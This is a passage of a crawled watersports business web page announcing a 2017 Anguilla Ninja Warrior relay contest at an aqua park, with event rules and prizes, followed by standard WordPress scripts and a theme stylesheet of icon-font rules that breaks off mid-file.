		<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.anguillawatersports.com/kayak-rentals/">Rentals</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2288"><a href="https://www.anguillawatersports.com/quick-rates/">Quick Rates</a></li>
<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2177"><a href="https://www.anguillawatersports.com/anguilla-boat-charters/">Anguilla Boat Charters</a></li>
<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1334"><a href="https://www.anguillawatersports.com/rent-a-car-in-anguilla/">Car Rental</a></li>
<li id="menu-item-2276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2276"><a href="https://www.anguillawatersports.com/anguilla-live-camera/">Anguilla Live Camera</a></li>
<li id="menu-item-2310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2310"><a href="https://arawakbeachclub.com">Accommodation</a>
<ul class="sub-menu">
	<li id="menu-item-2483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2483"><a href="https://www.anguillawatersports.com/kite-surf-accommodation/">Kite Surf + Accommodation</a></li>
</ul>
</li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1332"><a href="https://www.anguillawatersports.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="https://www.anguillawatersports.com/about/">About Us</a></li>
	<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1330"><a href="https://www.anguillawatersports.com/testimonials/">Testimonials</a></li>
</ul>
</li>
</ul>					</nav>
					<div id="et_mobile_nav_menu"><a href="#" class="mobile_nav closed"><span class="desktop-text">Navigation Menu</span><span class="mobile-text">Menu</span><span class="et_mobile_arrow"></span></a></div>				</div>
			</div>
		</div> <!-- .container -->
	</div> <!-- #top-menu -->


	
		<div id="top-area" class="et-animation">
			<div class="container">
										<h1 class="title">Anguilla Ninja Warrior Contest 2017</h1>
										<br />
							</div> <!-- .container -->
		</div> <!-- #top-area -->
	</header> <!-- #main-header -->
<section class="breadcrumbs">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<ol class="breadcrumb"><li><a href="https://www.anguillawatersports.com">Home</a></li><li>Anguilla Ninja Warrior Contest 2017</li></ol>			</div>
		</div>
	</div>
</section>
<div id="content-area">

	

		<div class="whitebg">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div>
<h3 class="splash-title-light text-center"><span>Relay Event</span></h2>
</p></div>
<h3 class="splash-subtitle-light text-center">Four athletes to a team. 1st person will sprint down the beach and clap the 2nd athlete&#8217;s hand. The 2nd athlete will swim to the Aqua Park and clap the 3rd athlete&#8217;s.</h3>
<h3 class="splash-subtitle-light text-center">The 3rd athlete will do one complete lap on the park and clap the 4th athletes hand. The 4th athlete will swim back to the beach, run around the cone and sprint through the finish line.</h3>
</p></div></div>
<div class="row">
<div class="col-sm-12 text-center">
             <img fetchpriority="high" decoding="async" class="splash-img" src="http://www.anguillawatersports.com/wp-content/uploads/2017/03/single-relay.png" alt="" width="962" height="735" class="aligncenter size-full wp-image-1495" srcset="https://www.anguillawatersports.com/wp-content/uploads/2017/03/single-relay.png 962w, https://www.anguillawatersports.com/wp-content/uploads/2017/03/single-relay-300x229.png 300w, https://www.anguillawatersports.com/wp-content/uploads/2017/03/single-relay-768x587.png 768w" sizes="(max-width: 962px) 100vw, 962px" />
         </div></div></div>
</div>
<div class="darkgreen splash-lightgray">
<div class="container">
<div class="row">
<div class="col-sm-12">
<div>
<h3 class="splash-title-light text-center"><span>Relay Prizes</span></h2>
</p></div>
<h3 class="splash-subtitle-light text-center">Sign up at the Aqua Park or call 264-584-1204</h3>
<ul class="splash-list text-center">
<li><i class="fa fa-star"></i> 1st Place: $1,500 USD in cash and 4 one year passes to the Aqua Park. Value $3,900 USD.</li>
<li><i class="fa fa-star"></i> 2nd Place: 4 hours of kitesurfing lesson for the four winners &#038; a Dolphin Royal swim for 4 winners. Value $3116.</li>
<li><i class="fa fa-star"></i> 3rd Place: Four 1 year passes for the Aqua Park. Value $2400.</li>
</ul></div></div>
<div class="row">
<div class="col-sm-12 text-center">
              [wonderplugin_slider id=&#8221;22&#8243;]
         </div></div></div>
</div>
<p></p>


		
	
</div> <!-- #content-area -->

	<footer id="main-footer">
		<div class="container">
					</div> <!-- .container -->
	</footer> <!-- #main-footer -->
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Vertex/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="is_mobile"></div><script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/superfish.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="text/javascript" id="vertex-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu"};
//# sourceURL=vertex-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/js/custom.js?ver=1.0" id="vertex-custom-script-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.anguillawatersports.com/wp-content/themes/Vertex/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.anguillawatersports.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.anguillawatersports.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<style>
	body div#ui-datepicker-div[style] {
		z-index: 999999 !important;
	}
	</style>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.anguillawatersports.com/wp-content/themes/Vertex/style.css?ver=1688348588
body_size: 28116
content:
/*
Theme Name: Vertex
Theme URI: http://anguillawatersports.com
Version: 10.0.1
Description: Anguilla Watersports theme
Author: Darko Gjorgjijoski
Author URI: http://darkog.com/
*/

.fa.fa-pull-left,.fa.pull-left{margin-right:.3em}.fa,.fa-stack{display:inline-block}.fa-fw,.fa-li{text-align:center}@font-face{font-family:FontAwesome;src:url(css/fontawesome/fonts/fontawesome-webfont.eot?v=4.7.0);src:url(css/fontawesome/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(css/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(css/fontawesome/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(css/fontawesome/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(css/fontawesome/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right,.pull-right{float:right}.pull-left{float:left}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-close:before,.fa-remove:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-cog:before,.fa-gear:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-repeat:before,.fa-rotate-right:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-exclamation-triangle:before,.fa-warning:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-cogs:before,.fa-gears:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-floppy-o:before,.fa-save:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-sort:before,.fa-unsorted:before{content:"\f0dc"}.fa-sort-desc:before,.fa-sort-down:before{content:"\f0dd"}.fa-sort-asc:before,.fa-sort-up:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-gavel:before,.fa-legal:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-bolt:before,.fa-flash:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-clipboard:before,.fa-paste:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-chain-broken:before,.fa-unlink:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"\f150"}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"\f151"}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"\f152"}.fa-eur:before,.fa-euro:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-inr:before,.fa-rupee:before{content:"\f156"}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"\f157"}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"\f158"}.fa-krw:before,.fa-won:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-try:before,.fa-turkish-lira:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"\f19c"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious: